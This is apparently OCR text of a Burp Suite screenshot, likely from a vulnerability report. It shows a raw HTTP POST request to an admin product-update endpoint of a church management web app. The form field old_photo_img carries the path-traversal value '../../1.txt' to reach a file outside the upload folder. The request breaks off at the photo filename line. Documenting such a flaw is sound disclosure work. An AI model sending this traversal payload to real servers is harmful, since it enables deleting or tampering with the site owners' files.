 Request
Pretty Raw Hex \n
1 POST /church/admin/app/product.php HTTP/1.1
2 Host: www.church.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=kecn6qqrggjnvlpgliqeq951j0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
11 Content-Length: 363
12
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="update"
15
16 1
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="old_photo_img"
19
20 ../../1.txt
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
22 Content-Disposition: form-data; name="photo";filename=
? Search 0 highlights
Done